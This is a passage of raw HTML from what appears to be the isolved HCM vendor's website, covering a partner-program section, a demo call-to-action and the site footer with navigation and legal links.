with isolved People Cloud, a scalable HCM solution backed by expert services and enterprise-grade software.<!--]--></p><a href="/partner/network" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700"><!--[--><!--[-->Resell<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a><!----></div><div class="w-[1px] h-[175px] bg-gray-300 max-lg:hidden" role="presentation"></div><div class="flex flex-col w-full mx-auto gap-y-7 text-center items-center max-w-[335px] max-lg:max-w-[600px]"><h3 class="type-h6"><!--[-->Refer Clients and Earn Rewards<!--]--></h3><p class="type-body"><!--[-->Connect your clients to a trusted HCM platform that simplifies HR, payroll, benefits, talent and compliance—without the burden of managing the technology yourself.<!--]--></p><a href="/partner/preferred" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700"><!--[--><!--[-->Refer<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a><!----></div><div class="w-[1px] h-[175px] bg-gray-300 max-lg:hidden" role="presentation"></div><div class="flex flex-col w-full mx-auto gap-y-7 text-center items-center max-w-[335px] max-lg:max-w-[600px]"><h3 class="type-h6"><!--[-->Extend Your Solutions and Services<!--]--></h3><p class="type-body"><!--[-->Showcase your services to isolved’s network of 189,000+ customers who rely on us to unify the employee experience across HR, payroll, benefits, workforce and talent management.<!--]--></p><a href="https://marketplace.isolvedhcm.com" rel="noopener noreferrer" target="_blank" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700"><!--[--><!--[-->Extend<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a><!----></div></div></div></section><section data-name="module-large-cta" class="mb-module max-md:mb-module-mobile"><div class="mx-auto px-(--side-padding-mobile) rounded-2xl relative bg-black text-white"><div class="pb-10 gap-10 max-w-[890px] pt-30 max-md:pt-15 flex flex-col items-center mx-auto text-center z-1 relative"><!----><h2 class="type-h2 max-md:!text-2xl"><!--[-->Create an Employee Experience That Matters.<!--]--></h2><div data-name="rich-text-module" class="[&amp;_&gt;_p]:type-body [&amp;_&gt;_ol]:type-body [&amp;_&gt;_ul]:type-body [&amp;_ul]:list-[revert] [&amp;_ol]:list-decimal [&amp;_li]:mb-3 [&amp;_ul_li]:marker:text-sm [&amp;_ul,&amp;_ol]:ml-7 [&amp;_&gt;_*]:my-10 [&amp;_&gt;_*]:first:mt-0 [&amp;_&gt;_*]:last:mb-0 [&amp;_&gt;_div.inline-video]:my-[60px] [&amp;_&gt;_img]:my-[60px] [&amp;_&gt;_p]:my-6 [&amp;_&gt;_section]:my-[60px] [&amp;_ul,&amp;_ol]:my-6 [&amp;_table]:my-8 [&amp;_table]:w-full [&amp;_table]:border-collapse [&amp;_table]:text-base [&amp;_table]:font-medium [&amp;_th]:border [&amp;_th]:border-gray-300 [&amp;_th]:bg-gray-100 [&amp;_th]:px-4 [&amp;_th]:py-3 [&amp;_th]:text-left [&amp;_th]:font-semibold [&amp;_td]:border [&amp;_td]:border-gray-300 [&amp;_td]:px-4 [&amp;_td]:py-3 [&amp;_td]:text-left max-w-[600px]"><!--[--><p>Simplify HR, payroll, benefits and talent management from pre-hire to retire with complementary software, services and support.</p><!--]--></div><a href="/demo" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[30px] py-[18px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed"><!--[--><!--[-->See It In Action<!--]--><!--]--></a></div><div data-scroll-trigger class="after:from-[#111] mx-auto max-w-[854px] relative z-[-1px] md:-mt-[50px] aspect-[854/555] after:content-[&#39;&#39;] after:absolute after:top-1/2 after:right-0 after:bottom-0 after:left-0 after:bg-gradient-to-t after:to-transparent"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 854 555"><defs><mask id="cta-cp" fill="#fff"><ellipse fill-opacity=".2" cx="44.176" cy="43.654" rx="44.002" ry="43.485"></ellipse><path fill-opacity=".2" class="cta-r-down" d="M88 108.2v249.594c0 5.632-4.572 10.204-10.203 10.204H10.203C4.572 367.998 0 363.426 0 357.794V108.201c0-5.63 4.572-10.202 10.203-10.202h67.594C83.428 97.999 88 102.57 88 108.2Z"></path><ellipse fill-opacity=".5" cx="150.118" cy="385.849" rx="52" ry="52"></ellipse><path fill-opacity=".5" class="cta-r-up" d="M202.001 10.549v302.898c0 5.823-4.728 10.55-10.551 10.55H108.55c-5.823 0-10.55-4.727-10.55-10.55V10.55c0-5.823 4.727-10.55 10.55-10.55h82.899c5.823 0 10.551 4.727 10.551 10.55Z"></path><ellipse cx="276" cy="91.5" rx="63.5" ry="63.5"></ellipse><path class="cta-r-down" d="M329 165c5.523 0 10 4.477 10 10v92.354c-39.836 3.776-71 37.321-71 78.146s31.164 74.369 71 78.145V545c0 5.523-4.477 10-10 10H222c-5.523 0-10-4.477-10-10V175c0-5.523 4.477-10 10-10h107Z"></path><ellipse cx="347" cy="345.5" rx="66.5" ry="66.5"></ellipse><path class="cta-r-up" d="M495 88c5.523 0 10 4.477 10 10v457H349V423.959c42.197-1.32 76-35.941 76-78.459s-33.803-77.14-76-78.46V98c0-5.523 4.477-10 10-10h136Z"></path><path class="cta-r-down" d="M632 165c5.523 0 10 4.477 10 10v370c0 5.523-4.477 10-10 10H525c-5.523 0-10-4.477-10-10V175c0-5.523 4.477-10 10-10h107Z"></path><ellipse cx="579" cy="91.5" rx="63.5" ry="63.5"></ellipse><path fill-opacity=".5" class="cta-r-up" d="M756.001 10.549v302.898c0 5.823-4.728 10.55-10.55 10.55h-82.9c-5.822 0-10.55-4.727-10.55-10.55V10.55c0-5.823 4.728-10.55 10.55-10.55h82.9c5.822 0 10.55 4.727 10.55 10.55Z"></path><ellipse fill-opacity=".5" cx="704.118" cy="385.849" rx="52" ry="52"></ellipse><ellipse fill-opacity=".2" cx="810.176" cy="43.654" rx="44.002" ry="43.485"></ellipse><path fill-opacity=".2" class="cta-r-down" d="M854 108.2v249.594c0 5.632-4.572 10.204-10.203 10.204h-67.594c-5.631 0-10.203-4.572-10.203-10.204V108.201c0-5.63 4.572-10.202 10.203-10.202h67.594c5.631 0 10.203 4.571 10.203 10.202Z"></path></mask></defs><g mask="url(#cta-cp)"><foreignObject width="854" height="555"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="1281" height="833" alt loading="lazy" data-nuxt-img sizes="(max-width: 1024px) 100vw, (max-width: 1536px) 50vw, 1000px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=1&amp;h=1&amp;fm=webp&amp;q=80&amp;fit=scale 1w, https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=2&amp;h=2&amp;fm=webp&amp;q=80&amp;fit=scale 2w, https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=512&amp;h=333&amp;fm=webp&amp;q=80&amp;fit=scale 512w, https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=1000&amp;h=650&amp;fm=webp&amp;q=80&amp;fit=scale 1000w, https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=1024&amp;h=666&amp;fm=webp&amp;q=80&amp;fit=scale 1024w, https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=2000&amp;h=1300&amp;fm=webp&amp;q=80&amp;fit=scale 2000w" class="w-full h-full object-cover" src="https://images.ctfassets.net/gpceq9wt9ej4/3siy5at3cSjm89BDp4B3S3/d99b7af45f0e3ef0c7b238a0bdaa7f0a/AdobeStock_528886265_1.png?w=2000&amp;h=1300&amp;fm=webp&amp;q=80&amp;fit=scale"></foreignObject></g></svg></div><!----></div></section><!--]--></div></div><!--]--></main><div><footer class="footer"><div class="footer-columns-grid grid grid-cols-2 md:grid-cols-3 xl:grid-cols-5 gap-25 mb-20"><!--[--><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Why isolved?<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/about/our-story" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Our Story</a></li><li><a href="/awards" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Analyst Recognition</a></li><li><a href="/hr-payroll/human-resources-software/optimization-services" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Optimization Services</a></li><li><a href="/people-heroes/community" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Customer Community</a></li><li><a href="/resources" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Content Library</a></li><li><a href="/trust-center" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Trust &amp; Security</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Solution Features<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/talent-acquisition" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Applicant Tracking</a></li><li><a href="/hr-payroll" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Human Resources</a></li><li><a href="/hr-payroll/payroll-software" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Payroll Software</a></li><li><a href="/benefits" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Benefit Services</a></li><li><a href="/workforce" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Workforce Management</a></li><li><a href="/talent-management" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Talent Management</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Industries<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/industries/financial-services" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Financial Services</a></li><li><a href="/industries/healthcare" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Healthcare</a></li><li><a href="/industries/hospitality" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Hospitality</a></li><li><a href="/industries/manufacturing" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Manufacturing</a></li><li><a href="/industries/restaurants" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Restaurant</a></li><li><a href="/industries/retail" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Retail</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Company<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/about" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Meet isolved</a></li><li><a href="/about/leadership" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Our Leadership</a></li><li><a href="/partner" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Partners &amp; Resellers</a></li><li><a href="/about/reviews" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Customer Reviews</a></li><li><a href="/media-center/press-releases" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Press Releases</a></li><li><a href="/careers" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Careers</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Quick Links<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="https://marketplace.isolvedhcm.com" rel="noopener noreferrer" target="_blank" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]" is-external="true">App Marketplace</a></li><li><a href="/login" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">People Cloud Login</a></li><li><a href="/login/benefits" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Benefits Portal Login</a></li><!--]--></ul></div><div class="mt-12"><h2 class="type-h6 mb-8 leading-none"><!--[-->Talk to Sales<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/contact" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Contact Sales</a></li><!--]--></ul></div><!--]--></div><!--]--></div></footer><div class="flex items-center justify-between w-full rounded-lg bg-gray-100 h-[67px] px-12 max-md:flex-col max-md:h-[auto] max-md:px-11 max-md:pt-6 max-md:pb-9 max-md:gap-y-10 extend"><svg width="102" height="20" viewbox="0 0 127 26" fill="none" xmlns="http://www.w3.org/2000/svg"><title>isolved logo</title><mask id="mask0_11_103" style="mask-type:luminance;" maskUnits="userSpaceOnUse" x="0" y="0" width="127" height="26"><path d="M0 0H127V26H0V0Z" fill="white"></path></mask><g mask="url(#mask0_11_103)"><path d="M122.636 0.329398V25.0649C122.636 25.1818 122.636 25.4182 122.305 25.417H117.767C117.44 25.4182 117.336 25.2691 117.33 24.9519V24.1069C117.29 24.0638 117.399 24.0651 117.33 24.1069C115.128 25.7461 112.607 26.3937 110.094 25.6387C106.497 24.5557 104.348 21.9059 103.515 18.1489C102.868 15.2305 103.156 12.3658 104.537 9.6946C106.629 5.649 111.485 3.81201 115.409 5.56684C115.969 5.81817 116.488 6.17004 117.08 6.50752V5.95649C117.073 2.94812 117.075 3.34575 117.048 0.335985C117.048 0.335985 117.008 6.50384e-05 117.306 6.50384e-05C118.82 0.016185 120.605 0.00942504 122.118 6.50384e-05H122.334C122.636 6.50384e-05 122.636 0.220372 122.636 0.329398ZM117.171 15.1217C117.171 14.7507 117.096 14.2443 116.962 13.6948C116.565 12.0622 115.669 10.8878 114.04 10.4645C112.437 10.048 111.071 10.4847 109.988 11.7895C108.433 13.6638 108.378 16.7959 109.843 18.7443C111.421 20.8458 114.413 20.9788 116.041 19.0076C116.897 17.9716 117.134 16.7139 117.17 15.1217H117.171ZM87.9249 17.5955C88.1535 18.978 89.4342 20.2894 90.9729 20.6697C92.644 21.0823 94.6734 21.0178 96.0823 18.4568C96.103 18.4204 96.2609 18.18 96.537 18.2874C98.0668 18.7859 99.6042 19.2884 101.167 19.7991C101.459 19.8984 101.374 20.1081 101.336 20.2142C101.011 21.1077 100.521 21.8548 99.9279 22.528C97.5429 25.2329 94.5398 26.2084 91.1013 25.8952C89.0757 25.7111 87.2327 24.9951 85.6361 23.6621C83.6003 21.9623 82.4379 19.7346 82.0999 17.0486C81.7981 14.65 82.0667 12.3215 83.1623 10.1636C84.7807 6.97379 87.4356 5.39628 90.793 4.98912C92.7852 4.74732 94.7375 4.94752 96.5781 5.81817C99.1676 7.04225 100.673 9.21082 101.379 12.0327C101.76 13.5511 101.834 15.0962 101.764 16.6602C101.743 17.0996 101.648 17.2474 101.193 17.2514C96.9301 17.2809 92.6684 17.3402 88.4053 17.3911H88.1163C87.9866 17.3831 87.8863 17.4208 87.9236 17.5967L87.9249 17.5955ZM95.7381 12.5177C95.5597 11.049 93.7319 9.81281 91.7654 9.82633C90.0095 9.83846 88.1471 11.2076 87.9968 12.5445C87.9917 12.5915 87.9968 12.6856 88.1176 12.6856H95.6148C95.7921 12.6856 95.7445 12.5728 95.7381 12.5163V12.5177ZM31.6781 15.2978C31.6807 9.45678 36.1313 4.82653 41.7481 4.82255C47.3483 4.81839 51.804 9.47308 51.7937 15.3165C51.7835 21.2206 47.2597 26.0229 41.7289 26.0001C36.1659 25.9772 31.6756 21.1965 31.6781 15.2978ZM41.7777 10.2819C40.808 10.2845 39.9383 10.5991 39.1702 11.213C37.0111 12.937 36.6438 16.5165 38.3931 18.7806C40.3058 21.2582 44.0101 20.9815 45.5385 18.2351C46.2078 17.0325 46.385 15.7276 46.1743 14.3585C45.8134 12.0192 43.933 10.2751 41.7789 10.2817L41.7777 10.2819ZM61.2588 5.36802C62.1977 5.37478 65.5988 5.40165 67.1003 5.36802C67.3534 5.36802 67.3958 5.63669 67.3958 5.63669C68.5723 8.92604 70.9883 15.5853 71.5908 17.2339C71.7449 17.6451 71.8527 17.363 71.8991 17.2554C71.9221 17.2005 74.7582 9.37619 76.1146 5.63687C76.1146 5.63687 76.189 5.36802 76.464 5.36941C77.9101 5.40026 80.9773 5.37201 82.0332 5.36802C82.2606 5.36802 82.3723 5.54136 82.2658 5.80743C81.3307 8.14534 76.8723 19.3193 74.5757 24.9883C74.4511 25.2946 74.306 25.421 73.9747 25.417H69.4355C69.1426 25.4196 69.0013 25.3161 68.8895 25.0393C66.5134 19.1782 61.8675 7.54336 61.1085 5.63669C61.0442 5.47549 61.1251 5.36802 61.2588 5.36802ZM54.125 6.50384e-05H59.1586C59.5544 6.50384e-05 59.6173 0.0874251 59.6173 0.485052C59.6082 9.81697 59.612 15.5893 59.6224 24.9211C59.6224 25.3242 59.5106 25.4303 59.1329 25.4263C57.4902 25.4062 55.8474 25.4102 54.2033 25.4236C53.8834 25.4263 53.7499 25.3579 53.7499 24.9802C53.7602 15.5879 53.7537 9.75509 53.7551 0.362852C53.7461 0.123652 53.9093 -0.0106816 54.125 6.50384e-05ZM10.9474 5.89201V5.61953C10.9474 5.48104 10.8396 5.3682 10.7072 5.3682H5.34571C5.21352 5.3682 5.10551 5.48104 5.10551 5.62074V10.247C5.10551 10.3533 5.16979 10.446 5.26619 10.4822C7.33536 11.279 8.71607 13.3873 8.56333 15.8152C8.42717 17.9879 7.0887 19.7535 5.26222 20.4629C5.1673 20.4993 5.10303 20.5919 5.10303 20.6981V24.8607C5.10303 25.3875 5.34968 25.3875 5.58839 25.3875H10.4826C10.8835 25.3929 10.9514 25.2384 10.9514 24.8446C10.9411 18.2203 10.9476 12.5153 10.9476 5.89236L10.9474 5.89201ZM13.3956 19.9965C14.8483 19.33 17.4428 18.1396 17.8718 17.9434C18.1326 17.8399 18.2134 18.0657 18.2223 18.0898C18.2533 18.1664 18.2712 18.2136 18.2879 18.2552C19.0869 20.3177 21.3038 21.3658 23.314 20.6293C23.4078 20.5959 23.5027 20.5609 23.5888 20.5125C24.0011 20.2841 24.3864 20.0221 24.3942 19.4631C24.4018 18.9296 24.0795 18.579 23.6542 18.4231C22.7629 18.0952 21.8496 17.8265 20.9364 17.5658C19.8318 17.2514 18.6668 17.0982 17.6187 16.6468C15.944 15.9252 14.6863 14.6635 14.1417 12.7945C13.7037 11.2896 14.0711 9.87608 14.8406 8.58873C16.0465 6.5694 17.8678 5.43649 20.0617 5.01338C23.102 4.42873 25.6696 5.15968 28.0304 7.50713C28.8305 8.45578 29.2134 8.97838 29.5576 9.88943C29.6333 10.0896 29.6732 10.2429 29.4241 10.3489C27.9624 10.9658 26.5045 11.5933 25.0441 12.2154C24.967 12.2518 24.8179 12.2327 24.7846 12.1105C24.1321 10.6124 22.9376 9.99152 21.4052 10.0709C19.7175 10.1583 19.0829 11.5396 19.8678 11.9855C20.2981 12.2301 20.7785 12.3981 21.2549 12.5312C22.6113 12.9101 23.9882 13.2096 25.3343 13.6235C26.6779 14.0361 27.8595 14.7617 28.747 15.9334C30.5144 18.2673 30.2987 21.5565 28.2358 23.6017C26.9681 24.8594 25.4256 25.5419 23.7223 25.8253C21.1908 26.2472 18.7645 25.9382 16.5423 24.5139C14.9857 23.5143 13.9349 22.18 13.267 20.3473C13.2606 20.3298 13.1478 20.1095 13.3956 19.9965Z" fill="#111111"></path><path d="M3.36655 18.9901C5.22583 18.9901 6.73293 17.4135 6.73293 15.4683C6.73293 13.5235 5.22583 11.9467 3.36655 11.9467C1.50727 11.9465 0 13.5234 0 15.4683C0 17.4135 1.50727 18.9901 3.36655 18.9901Z" fill="#E50081"></path><path d="M125.31 3.53774C125.085 3.53936 124.862 3.49276 124.655 3.40081C124.452 3.31163 124.269 3.18204 124.114 3.0193C123.959 2.85721 123.835 2.66507 123.749 2.45354C123.662 2.24 123.618 2.01016 123.618 1.7642C123.618 1.51841 123.662 1.29273 123.749 1.0804C123.835 0.870052 123.958 0.679254 124.114 0.518798C124.27 0.357227 124.453 0.227699 124.655 0.136945C124.859 0.0442112 125.077 -0.00154877 125.31 -0.00154877C125.542 -0.00154877 125.763 0.0442112 125.967 0.136945C126.168 0.22749 126.351 0.356933 126.505 0.518451C126.661 0.679232 126.784 0.869949 126.87 1.08005C126.958 1.29238 127.001 1.52084 127.001 1.76402C127.001 2.00721 126.958 2.23965 126.87 2.45337C126.785 2.66499 126.661 2.85717 126.505 3.01913C126.351 3.18108 126.168 3.31058 125.967 3.40064C125.764 3.49198 125.545 3.53774 125.31 3.53774ZM125.314 3.12261C125.55 3.12261 125.767 3.0609 125.962 2.93853C126.155 2.81853 126.316 2.64994 126.43 2.44817C126.545 2.24398 126.604 2.01692 126.604 1.76558C126.604 1.51425 126.547 1.29134 126.43 1.08698C126.316 0.885618 126.155 0.717488 125.962 0.598011C125.767 0.477025 125.551 0.415145 125.314 0.415145C125.076 0.415145 124.856 0.475811 124.661 0.598011C124.469 0.717435 124.308 0.885574 124.193 1.08698C124.078 1.29134 124.019 1.51685 124.019 1.76558C124.019 2.01414 124.077 2.24398 124.193 2.44817C124.307 2.65036 124.468 2.81911 124.661 2.9387C124.856 3.0609 125.073 3.12261 125.314 3.12261ZM124.741 2.604V0.908278H125.448C125.6 0.908278 125.726 0.960798 125.829 1.06688C125.931 1.17296 125.983 1.3033 125.985 1.4593C125.985 1.55862 125.96 1.65413 125.908 1.7453C125.857 1.83682 125.782 1.90668 125.685 1.95504L125.992 2.604H125.685L125.406 2.01016H125.012V2.604H124.739H124.741ZM125.013 1.74409H125.448C125.518 1.74409 125.578 1.71722 125.63 1.6621C125.681 1.60698 125.707 1.5399 125.707 1.4593C125.707 1.37454 125.681 1.30608 125.628 1.25494C125.576 1.20398 125.517 1.17833 125.448 1.17833H125.013V1.74409Z" fill="#111111"></path></g></svg><div class="flex items-center space-x-4 gap-x-[50px]"><a href="https://www.facebook.com/isolvedhcm/" rel="noopener noreferrer" target="_blank" class="w-fit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="9" height="21" fill="none"><title>Facebook</title><path fill="currentColor" d="M9 6.8H5.935V4.62c0-.818.5-1.009.853-1.009H8.95V.013L5.97 0C2.666 0 1.913 2.684 1.913 4.401V6.8H0v3.708h1.912V21h4.023V10.508h2.714L9 6.8Z"></path></svg><!--]--></a><a href="https://www.instagram.com/isolvedhcm/" rel="noopener noreferrer" target="_blank" class="w-fit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="none"><title>Instagram</title><path fill="currentColor" d="M10.5 1.89c2.806 0 3.138.013 4.241.062 1.025.045 1.58.218 1.948.361.488.189.841.419 1.206.784.37.369.595.717.784 1.206.143.369.315.926.36 1.948.05 1.107.062 1.44.062 4.24 0 2.806-.012 3.139-.061 4.242-.046 1.025-.218 1.579-.361 1.948-.19.488-.419.84-.784 1.206a3.23 3.23 0 0 1-1.206.783c-.369.144-.927.316-1.948.361-1.107.05-1.44.062-4.241.062-2.805 0-3.138-.012-4.241-.062-1.025-.045-1.58-.217-1.948-.36a3.247 3.247 0 0 1-1.206-.784 3.23 3.23 0 0 1-.784-1.206c-.143-.37-.315-.927-.36-1.948-.05-1.108-.062-1.44-.062-4.241 0-2.806.012-3.138.062-4.241.045-1.026.217-1.58.36-1.948.19-.489.419-.841.784-1.206a3.23 3.23 0 0 1 1.206-.784c.369-.143.927-.316 1.948-.36 1.103-.05 1.436-.062 4.241-.062Zm0-1.89C7.65 0 7.293.012 6.173.062 5.057.11 4.29.292 3.626.55c-.693.27-1.28.627-1.862 1.214A5.145 5.145 0 0 0 .55 3.622C.29 4.29.11 5.053.062 6.169.012 7.293 0 7.649 0 10.5c0 2.85.012 3.207.062 4.327.049 1.116.23 1.883.488 2.547.27.693.627 1.28 1.214 1.862a5.132 5.132 0 0 0 1.858 1.21c.668.259 1.431.44 2.547.488 1.12.05 1.476.062 4.327.062 2.85 0 3.207-.012 4.327-.062 1.116-.049 1.883-.23 2.547-.488a5.131 5.131 0 0 0 1.858-1.21 5.132 5.132 0 0 0 1.21-1.858c.259-.668.439-1.431.488-2.547.05-1.12.062-1.476.062-4.327 0-2.85-.013-3.207-.062-4.327-.049-1.116-.23-1.883-.488-2.547a4.917 4.917 0 0 0-1.202-1.866 5.132 5.132 0 0 0-1.858-1.21c-.668-.259-1.431-.44-2.547-.488C13.707.012 13.351 0 10.5 0Z"></path><path fill="currentColor" d="M10.5 5.106A5.395 5.395 0 0 0 5.106 10.5a5.395 5.395 0 0 0 5.394 5.394 5.395 5.395 0 0 0 5.394-5.394A5.395 5.395 0 0 0 10.5 5.106Zm0 8.893A3.5 3.5 0 1 1 10.501 7 3.5 3.5 0 0 1 10.5 14ZM17.366 4.893a1.26 1.26 0 1 1-2.519 0 1.26 1.26 0 0 1 2.519 0Z"></path></svg><!--]--></a><a href="https://www.linkedin.com/company/isolved" rel="noopener noreferrer" target="_blank" class="w-fit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="none"><title>LinkedIn</title><g clip-path="url(#a)"><path fill="currentColor" d="M19.45 0H1.55A1.55 1.55 0 0 0 0 1.55v17.9A1.55 1.55 0 0 0 1.55 21h17.9A1.55 1.55 0 0 0 21 19.45V1.55A1.55 1.55 0 0 0 19.45 0ZM6.26 17.89H3.101V7.86h3.157v10.03ZM4.677 6.47a1.813 1.813 0 1 1 1.823-1.81 1.786 1.786 0 0 1-1.823 1.81Zm13.219 11.428H14.74V12.42c0-1.616-.687-2.114-1.574-2.114-.936 0-1.855.705-1.855 2.155v5.438H8.155V7.868h3.036v1.39h.041c.305-.617 1.372-1.672 3.001-1.672 1.762 0 3.665 1.046 3.665 4.108l-.001 6.204Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h21v21H0z"></path></clipPath></defs></svg><!--]--></a></div><p class="type-legal text-gray-600 hidden max-md:block text-center"> All content copyright © isolved 2012–2026. All rights reserved. </p></div><div class="my-[50px] mx-(--footer-inset) max-lg:mx-0 flex justify-between items-center gap-x-8 max-lg:flex-col max-lg:gap-y-10 max-md:my-8"><nav><ul class="flex gap-x-10 justify-center max-md:flex-col max-md:gap-y-5 max-md:items-center max-md:text-center"><!--[--><li><a href="/privacy-policy" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Privacy</a></li><li><a href="/privacy-policy#california-privacy" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">California Privacy Policy</a></li><li><a href="/terms-of-use" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Terms of Use</a></li><li><a href="https://status.isolvedhcm.com" rel="noopener noreferrer" target="_blank" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">System Status</a></li><!--]--></ul></nav><p class="type-legal text-gray-600 max-md:hidden"> All content copyright © isolved 2012–2026. All rights reserved. </p></div></div><span data-v-ce2e8162></span></div></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" 